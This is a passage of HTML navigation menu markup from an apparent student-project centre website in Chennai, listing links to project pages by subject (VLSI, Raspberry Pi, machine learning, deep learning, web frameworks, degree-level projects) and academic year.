		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
